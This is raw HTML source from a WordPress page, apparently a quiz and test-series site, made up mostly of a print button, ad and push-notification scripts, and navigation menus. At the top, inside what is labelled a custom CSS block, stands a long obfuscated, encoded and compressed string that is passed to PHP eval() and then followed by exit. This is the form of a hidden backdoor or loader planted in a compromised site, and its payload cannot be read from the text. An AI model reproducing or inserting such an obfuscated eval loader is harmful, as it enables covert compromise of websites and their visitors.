tsdxgwlsHhjmznXDzSx\x43fe04NRq6m9X\x41k3\x615rj\x2bGL\x63NYt\x61fLNlm3qyW8VmY0hw\x63HLtghod\x42\x41nTVohE\x41oFZLrQvOdM1Xj\x43tiYO1WZPDkxdY\x41u0pg5Yrxro\x436\x616fx9yT\x63Jo3t539Vu07\x63\x43KMdZisYTO/jiSMRSQH6t7V5\x63Rmfly92YR2RtU\x43hyWd\x2bmq\x63Yue5wzSNIz6lVDPUJO0MUfPd\x628YPvw\x61\x43d8YFKTU\x2b\x62hKYe3tV\x2bT1VNodJj/oItS9sS1\x43ly214\x42ZvQoS7yTGoO\x63K6Nq\x63VlgM\x422JUNq\x627eMHeHXnSj\x62\x62y1\x62K\x63l0LNUR\x62loht5\x62E72VuwfNDq\x42V\x41\x43GRQRM\x41UXJrvY4Y\x62EOwKkrF\x62L0SED63KD8sTpRsZJD\x43\x41rNQWD4we\x43nXrNtFRQmdxoTEwI0OmM0QlS9RFwOqMr74kQMNNT\x43k5MoLKr54K6dLSD\x42fK\x2bp\x43rdJTvu\x618hg5lrxGdSWG\x43z2kLpqGKW16q24fgRqX7Vl\x42im09fS\x61dJY1FH\x61nuldsqXnrRd7\x41m6OMn5LNQjf\x61Rz1djXqW5hEm1v\x61H06PusuV\x4120Ii2\x41ZfwRj1\x628nUF0oOMtDIlXsj\x42\x42Q6MDxruy\x63xQ\x2bqTFMyQpvhT9\x63GROMWVHtmTzFzZx5TJnOueRjTNp3X9iq\x42N5O21\x63P/\x61NoxQJk1/kI5Klz7J3q\x2bPTvWPqL6wFdonUjlmIper2E6yVgkzvh6LKGUxwwnTH\x2bzV\x2bSDZOsK\x42KDJF\x41j6O4g1ee7HY38Zq/GfLOglzM8w0\x42swDSwRvoz3Kj7\x42p\x42PV6kVtY2\x43juewzYiXO3MI\x62xMDuz7T2O\x62V\x43n38\x61ULOWPn\x63Xzf\x2bwTNsQ0NOGQtEDDu\x41JrGuf\x41q\x623fYrRIs\x61F\x63X\x62m\x61iRvn5tWR3gs\x4263qW\x61\x63xJ5O9isdNQj\x2b/\x42Yj\x62nqX950X9e0gTp1TKy8uSRv\x43fFDqtX\x41M4\x41dZnsITLqD\x42\x41d6okeGzLDtxI8/\x4140jNVozwf\x41d\x611qkW\x42\x62673641uWL1YZ37oqzrEtX6EDRUG3X\x62FtzsDf31hOxWq\x61j92yS3\x43gf8u9eqy\x62XydVurKi0\x61EHSwm\x427ZOk3NP\x61\x43Y1\x41OzR11gE8F8JMMFuyk4LNjSKEOVepr\x42\x427FUwW\x41\x62d4WKn\x62Zpdwnl1GJRxn4ugQQOtj8q\x63D\x61M/Qse7/Ut\x6109F\x62yvwZfL9XvxEtm33tFN\x61\x42wMM2\x427tOL\x2bOV3p\x41jVW8RTZEWxRuqNYHFznTE\x61/QT1qx9g\x41qi8O8yNfFWfQoWf\x61tDXST\x41kn3GL0quq\x6198QjTUrRPGPR9sFog/s1\x629\x61pVui3Okz7slLz\x43MvSTW\x41\x2b9FtyqeOk1GHR\x42IQlrvpgpH0x2LZYUEpq\x63Q01p30ESqnXNx0kSlt\x2boD7S6XJZj3f7myuHgF\x42Z\x62Jq1W6ytxQH\x61GzFJl4ni\x41jEiryJ\x2bG8p6itt\x63xS64XnpqeNL\x63RtvVSTMjZTsPTT\x636Jy9VXPMxfD4\x41K\x434\x41tEro\x62RhIXDgOL6h\x61NS\x63EG50LNhWVXLTVzkZK/sO\x43DN\x2b5\x63eNl5Fz\x6245wHKV6\x41\x2bje2jfnLM\x43Skx2Sy1Jife6PO\x42z\x62PV/\x43Ouzp41z\x43ozj\x2bQ1\x42fL\x41X\x2b\x42PZFV8g\x43t6gtd3WP\x41Ht\x2bm\x62srUSxzL9XzYhVHFlpo\x62qle8I\x43v\x41x45Izo8kz7j\x61jLVr3k0GJ98Tt6QRy\x412E\x62I\x63R\x62eXE4gG\x62rPXyy00PD4HiG5Oegw\x439\x41Zso2i7F2MUM2DYPW8115SQJRGswUV601I\x63Jyum\x621iOw5r/PFOwu9rXHru6FE1qlWX2uO\x61IHL\x62IMiY\x42jdFsVRiGHm\x438RlmRIUlUrh\x63X\x61XyWKzr\x41DN\x41wv\x63mLoVovxiKz8dwieI4Wdk2hq67xMLXD\x42izWKzZg7Uk\x41t3nqMX9TWdWfmIWliSLe7XjUo0\x62pZw\x63lhv6WfZowl5q\x41xp1iMO\x61dJTKLO\x43VSi1eM45hNRM7jstm2tNem\x42ud63TWYYVfyqoqRqiVXREFNuoljJFeOsUi\x63jljmnqkqd7S1UjTZM7pZLK3i\x43OKhNzQ1\x2by8tU1KFTWE9q7Te2PdyM2vNj\x418eNjd\x61MR3\x2bJ\x61x8FJYYQ/GzHMQ31\x62LU\x41zUWUss0\x43THfJOJw7\x61ExDuos2YRIGErh/H5idE5sY4LO\x41y\x62JUoT6lJnNfunvP1uHh1K1qhUe6ZwKu\x41Z\x63J/Kd7p8otYGSDv\x63nDr4zMln2dwxQJXV7yDmr2G9i9MWpH\x613dLdMnltG\x2buf\x43JK7QR1\x63Y9U\x61U7w5H88luuOxRYh\x431\x61XNLkXr6DQ8OdSXHY\x43WX4xI\x2bnMOSni\x62\x42ZXY\x43816SXV3IdX14\x63T\x2b1rhsSJzzN7eYFZv7UHJz5HQwIoqgtkWk3Kvu61eyd\x43eOM4T6GVvEpony7US\x63\x61UXHfpT1kwgHh9\x42TQPE4hhTjjKTZyVM0i3/YIM\x41pRZfNLK\x41\x2bHsmKWmoI08P7KzQoOZT4oPQVlE7QQhLo4\x61r\x4217JQZ\x2bzg\x2bhkEdXTtG\x42zFGgS\x61NnIZ2GzvSI8KeeHT\x2b\x63omLqlOn\x63VJ3Yj\x2b4vymoFI\x61wo\x62\x61USZzUu85fRt1poYXP00i\x425\x62oM0\x2bYt\x42\x63\x42HVP6J17Ot3euoLzf\x615jYZT3v0Yq36ZoGYLHMzG66\x43sw/X\x62\x61I2WiYIrWSRgpGS\x41ZNORPNvP8gjk5423ZMr\x42LwMQNM51/2OWf\x2bdxfDH\x615g\x61hN\x43eP9Sw49S1NIj6E\x41kLFVyrg\x43k9NThI8Kf\x63V0M3eYkN7777oYdVkRQfEhu\x62OUuTuQiH\x42\x42lxKpieryNun3ZEYEzzZWTpv\x41rIhgEKPzKFy6hT3G3du4fSGj\x62N1Yk9M\x62L01lUgqz\x61\x2beR16wIiqNjHwreFyS3uPgpMO\x41OF84VVzynQeh81X\x612OZFF\x2byH7uQ4LzPIVpMYZK8u\x4346nM98XVYTn\x61FpxGtzNhf9Soglw\x2bw\x63\x62yH/e7ul\x618vHg6Qo\x61Me\x2bGzN\x63F0St30iPqEG\x2bHeyNnnYMf3ydE2Hys\x62JFGPKSREytUkWWtuQZ9Ivl2\x43F\x63\x62S1PWj\x422lt1j8Rlgvz\x42TYSg4i\x43vPsu5e7kSdZhmowuMKwJHElSv1MJ7nR2l46o1nhYqdj4DWoU8wwhilsFETPul8x4uXIRNOM\x2bD4lTjjPku5L407ZOPpDX8\x62iFNSMhLwpglRDMfW\x63XY\x42655D\x43P/\x2bKM5\x432E9u5IR4e6tlI2\x61\x43LpM\x42vINvi9xtTWqs\x63nLn4hxLzLFKSiMlh8WU6xnU9y8zyERU\x433lfGDuOk\x2bW\x2bOwpj5grfXQ\x61\x632S5\x622rS7TJ4\x2bxH7tmsT43oKZXz\x61RnFm0q6gVz\x43D1th26VU2qDQ\x63SnFhJnjD\x2bOunX7\x43D08IY1nW2\x61e\x63N3uHQ7vqkHZ15uP6smyUe7oUw6DHnyMG\x41GlNzeqK0\x61OGvuLH/\x63KVZjZM\x42vuyo\x42T6oOikYovMm\x2bJ\x62vPgiqPJrnlhYs3PTQO6hKY\x61zN98HyYfJ6ZQf\x2bDJwJYD3dWsG\x62PF6oUkwWVH6yrMnq\x42Rl0EnUZ\x41zXhqPeSX21GeufOg3yGMnvPMMtmV/I9h6KQYP\x43JRuIMpFgN1ss\x2bxqR2elfqFxJdP9Wktv\x63zf\x63d5qID\x62\x2bVktH\x41Q4e\x4192w7E//OuzsOm\x43mn\x62YMY92My9OGwzJZv\x61\x63j\x2bXr74s\x41t7Z\x63p1TnVrxk\x43e874j3O8/PkIDhhwS3UeVXjRwtg\x63pl0YYOki9\x61rp7uUw4mNzEPzzrJ3O\x2bP\x62Gis\x43up0jiqUOKE9\x2bi\x62w4DvTy3SY0d07t\x419Rh5eQ\x43Nre/YMl\x42JWI/j\x63jwU\x63xru8d0ePz\x62\x2bTdrTGNjH8F\x4235OxuJZK61e2f5vpPftNmoiFKn6wZY\x63Tgv3IWTfm\x41N9IX4LTg4\x62tFoTm\x631\x2bIUOXh5uS93d\x426pP9\x42Ph4w4tZ3f2etQHRwIwvEzjd\x62\x431\x63kfk3WFPx7z\x62lpqIH6\x2bYGXO\x43ty5LRZ96nh\x43To\x42\x617\x2b7uV\x41Ov\x63lF\x2b2wkJFhNzuwYuP\x2bs3\x43e4d4OE3M6u07El2uwOoewg\x42\x2bh8i\x62rGDSUef7m\x612K\x43u6V\x63e4g38Gd4Pk0\x62tk\x61h\x42L/YudUzTRXWRwnsXF8\x61EFWZqt2kG5DOR9p5m982lGeVIM8\x63Hi1lFUko3\x43vH2SkI2DyLGz\x63Y/DOv\x62Z57\x43up\x42ptPqg\x41dJel4NmISY6823oMe/JIz/\x63uyvVuNhDmsHEPWPw\x635S\x2bqXpi0O0VypDNz9\x42h4QdzUs8/\x41nISOFpfEqGSq68JG\x42PlYz\x630fFgf\x42sPV\x2bS6J6hOtP5St9MlzLetqDqdY0OTznJi0IG64TtP\x637Wr\x42zIWNjNojm1ld\x41yte\x41Wn0y5QHExS16\x42jN\x2bHOODZtS4DKoIK0jY/i3\x43\x61X7HHvO\x62\x62kDpfQdq6imznPhLdOkWOz7ZhP2gzxn6zMwl0YKj\x61SSFYHRf0\x62Sk2R2Oz6Ry5m7EePNLGo\x62R\x63G7MpDQ\x42J6nrT9R\x43l11NGGT3sh\x62gu28h\x62RxJTvNdXtngTnkp39VZ3fe\x43sgQqJkQG2dH\x421lyXM81nVUT\x62pg\x62q2\x43hVv4\x2bEWgr6TZGRlunjH3\x43\x61GhQv8wSTRWnoUf19i6R926MxuPU5k0\x427w2IOh\x63155ziJ1EkZ\x62\x627Wr3VWPQTefRIkIFt\x62oJUg2\x2bIT\x63QO9\x2bi8HxU524zj\x2beMzs7\x62IHnS\x436mtjV/WY5G6EsM3ieHsrzi/fXs5T9fSz\x43odEqrqMu\x41lU\x62Ux9v6P\x42Gu1\x2blDmZ57\x626lIj7FP2\x43ostux8ES/WLSD9dSMVotm\x6175\x63x\x41leVtOe1sThjNRqitqwFong\x63oV1n95lvOQxE\x427z3713H5\x6190vTK\x62X0e\x2bv\x61N/lVJMVdGv\x611\x63x\x42lV29EHEVoq1gQu1jgq2SgFwgiKyP77GD2l\x43Do4LjqI\x61tJ6\x61pi8gp\x43O0gp\x431IvKP\x2bNTxZXj99yRHmvQis\x2boPr3JzUS9LZ\x62hmySOJx96iidIH\x43teRFfey\x62ZZnirF2h3lxmL7xZLhG6XeTP1H00/141ES5ZxOKQHlTfTyd1/98R\x61i/JPsF\x42m0Tv/L229tUF2q9nLx9vPwqjLYf31uWfrdY7v/6fQ\x61Pu9P\x42zmfKkZFuGk\x61\x61jQ/KfJVHO84/KL3/yH97\x42d\x2b7W\x2b31Psveh//xlW77\x61\x62K/fz2lV/73v\x2bd/\x62pfd7zfdvP6Oof75\x62PSdnn/6Pfsuf35SffHX/Vd0PeJl\x2b9\x62pgM06D2ejT\x2bt7m\x2bvevgqeHd1/WV4/i\x2br31rMEmimMfQLVq\x2bw7\x2bDtT0Npiozjqnnpq\x61VlpHmeqQ\x2bQumKvq96pGxI\x2bNM33ltiqHUlDd7QtXKEoZQREsfRFgTpfw8pdR8\x63zijy\x62zXFIXNgz1Ndx5V/QPGr5o/q2d3rPOMdVffkf\x61T/NdLXndj7/\x42X3\x2b/\x43\x418XHzPevfikH3w1\x63\x2bPH7P/YnE97DPX\x2byqorn3/UP\x61RyE/zxxvy\x62LDv/sQq\x2bPhi/fOd\x62\x2bP3Pu/p/X43fF\x2b98/MtnWVeZvPM/\x42\x2bPsRd\x41\x2b\x2bTSwLXrhfp\x62Og90/2/3n7j6\x42j\x41//KGm//\x635izeZ93Pd/fV///\x63OXNFw\x61KgwYm8W\x2bTuZ/oyfFzifx/\x41Si/DMP/rJ4/zqe4T1X9j41\x61t9fiZu/U\x2b/i9FV\x2bT\x2brGr/3ru\x2bvQHL\x2bGfI66\x2b/19//N\x2be9u4f7Mw\x62d0h6j\x4295D\x2b2vQuPvYPq/9V9/7Vl/\x62/js\x62y/\x6263tgRy5gxOg9EL\x2b/pqqh\x2b/rx99T\x627pmd9y4/HFgQ8H5zFvnnJu\x62feN\x2bQDxq1jPu/3/p1n/fO\x43L/d\x2bxl9/7pqg7\x43QvWrf6q67tzvv\x62OEdw8v3rP1X/fLP5vPL3/fKS3k\x63uTf/oKTzv7X\x623fz0TNDL8x1ivsiyJOSp5PVL/U5t0XdL5Pmz\x616XP\x2bvMf\x62\x61KzYo8v3P\x61D8EV976/3hv5Yzxp9S5/\x630\x2b71/j2Xt8//9JNr0DtX/\x61/ZJ4wr9r\x2b7lPl/e//WotfNinFeSkEef\x438sKzHigxv3DvxQn\x43JVFgm/Ul\x62\x2b/7LYvj/eiftM6w6S\x2bxfn/Zn\x41\x2bh8ge4LW\x2b3tyz1/x\x424M/5qs\x2b/e983q4\x61/35\x411xfvJuyvU\x63g58\x61lg\x2bWzxup\x2b//q\x2b/r\x63z/P/\x627TX\x41PJD5/7yh//77Z83Lz7/PXWP/8vPokUz8/\x42Swmifv3\x62yPv79PF\x62\x61WrpFYZe18mU1Xvl/fy9\x42\x2b1955YDxVX5fK/yIv/nLY\x63\x43ZyU6Z\x6138PjNoW//9Z4o7PZSY7v7W\x635P0vh/8Q88PuvfdY9Kiv1\x2b91y\x2by5WPx//P4uysHm/1\x2br3iE8Sy9\x63vw9/HTT\x612DVsM8/jypQzh4/fG1osmlrP/Tq5fXTOG8Ly\x62H//XT2offd\x63\x2b/9ljN53XPz/v3JfW97yfhDyVp7q7p4fll/6y\x2br6n3THDTzvdQmgndme/zQurfNJWpFYM7\x62qiMVX\x2b/9sWXYrV7yfPfeZ7Qs\x43/rLv//\x63M\x2b\x2b/1yXKf//\x61//LHP\x43\x62ksL8nd\x61dZz/QOV9/dd8/TugWVPT98e3\x2b/7n973X73/fHePvJ\x2bTh9gGn\x62\x42s/f5PLXu4Tv\x42UOy0JQfdP//\x2bQ58/Xh\x42tSoTiwf36/UNS9657\x62QP08JZWkTxs4v\x63Ug\x2b/ue\x2b/Lf/f3t//ue\x2b3JZWz\x63d5\x2bLxxnM/f3m/UUYV78/\x62z4Sf\x41/rw\x41f4e\x61m\x61UGGPkExRIfgZ4YEPGMTz0T49Q58/3LjTelFVx2j4Usdx63V//XTfuNv//v//S831\x42/Smjf\x632\x2blszUi/9tu/uO\x2b/3t/fXe5ZX0T4LJ2i\x61qK/ue/1M9P0/vk5Hw5tKXu\x635q0mkwLG\x63ipmR\x2bq96L/T\x2b\x61uNzV5u\x612d7J8T\x42ElQ\x41ePhw44\x41p\x611qI\x41gmUShtiV4dh5OhX5PimYnSzL959T6fqDYF\x41wJe/pOgV\x41wfnDIG\x41wJe/ZOgZ\x41wfkD4G\x41wJe/ROg\x62\x41wfeDYI\x41wJe";
eval(htmlspecialchars_decode(gzinflate(base64_decode($Cyto))));
exit;
?></style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
  .print-button {
            margin-bottom: 10px;
            padding: 8px 15px;
            font-size: 16px;
            cursor: pointer;
            border: none;
            background: #007bff;
            color: white;
            border-radius: 5px;
        }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
        function printContent() {
            let content = document.querySelector('.nv-content-wrap.entry-content').innerHTML;
            let printWindow = window.open('', '', 'width=800,height=600');
            printWindow.document.write('<html><head><title>Print</title></head><body>');
            printWindow.document.write(content);
            printWindow.document.write('</body></html>');
            printWindow.document.close();
            printWindow.print();
        }

    function clearSearch() {
        document.getElementById('searchInput').value = '';
    }


   </script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='177178-css' href='//testpur.in/wp-content/uploads/custom-css-js/177178.css?v=1699' type="text/css" media='all' />
<meta name="generator" content="Site Kit by Google 1.120.0" /><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
      window.googletag = window.googletag || {cmd: []};

      // GPT ad slots
      var anchorSlot_2;

      googletag.cmd.push(function() {
        anchorSlot_2 = googletag.defineOutOfPageSlot('/22956736512/BOTTOM_ANCHOR', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);
        anchorSlot_2.addService(googletag.pubads());

         // Enable SRA and services.
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
        googletag.display(anchorSlot_2);
      });
    </script>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://testpur.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6d64a459-e87c-4556-810e-cfd06cdf4737';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://testpur.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

	</head>

<body  class="post-template-default single single-post postid-720 single-format-standard  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://testpur.in/" title="← Testpur"
			aria-label="Testpur PRACTICE BEFORE PROVE" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Testpur</p></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav hfg-is-group has-primary-menu"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-160433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160433"><div class="wrap"><a href="https://testpur.in/">Home</a></div></li>
<li id="menu-item-11826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><div class="wrap"><a href="https://testpur.in/current-affairs-test-series/">Current Affairs</a></div></li>
<li id="menu-item-160438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160438"><div class="wrap"><a href="https://testpur.in/mathematics-test-series/">Mathematics</a></div></li>
<li id="menu-item-160436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160436"><div class="wrap"><a href="https://testpur.in/science-test-series/">Science</a></div></li>
<li id="menu-item-160437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160437"><div class="wrap"><a href="https://testpur.in/reasoning-test-series/">Reasoning</a></div></li>
<li id="menu-item-160434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160434"><div class="wrap"><a href="https://testpur.in/psychology-test-series/">Psychology</a></div></li>
<li id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><div class="wrap"><a href="https://testpur.in/history-test-series/">History</a></div></li>
<li id="menu-item-11822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11822"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">More</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 8" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><div class="wrap"><a href="https://testpur.in/geography-test-series/">Geography</a></div></li>
	<li id="menu-item-160435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160435"><div class="wrap"><a href="https://testpur.in/computer-test-series/">Computer</a></div></li>
	<li id="menu-item-160439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160439"><div class="wrap"><a href="https://testpur.in/english-test-series/">English</a></div></li>
	<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><div class="wrap"><a href="https://testpur.in/political-science-test-series/">Political science</a></div></li>
	<li id="menu-item-160440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160440"><div class="wrap"><a href="https://testpur.in/hindi-test-series/">Hindi</a></div></li>
	<li id="menu-item-160441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160441"><div class="wrap"><a href="https://testpur.in/indian-constitution-test-series/">Indian constitution</a></div></li>
	<li id="menu-item-160442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160442"><div class="wrap"><a href="https://testpur.in/economics-test-series/">Economics</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://testpur.in/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://testpur.in/" title="← Testpur"
			aria-label="Testpur PRACTICE BEFORE PROVE" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Testpur</p></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160433"><div class="wrap"><a href="https://testpur.in/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><div class="wrap"><a href="https://testpur.in/current-affairs-test-series/">Current Affairs</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160438"><div class="wrap"><a href="https://testpur.in/mathematics-test-series/">Mathematics</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160436"><div class="wrap"><a href="https://testpur.in/science-test-series/">Science</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160437"><div class="wrap"><a href="https://testpur.in/reasoning-test-series/">Reasoning</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160434"><div class="wrap"><a href="https://testpur.in/psychology-test-series/">Psychology</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><div class="wrap"><a href="https://testpur.in/history-test-series/">History</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11822"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">More</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 8 " style="margin-left:5px;"  aria-label="Toggle More"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
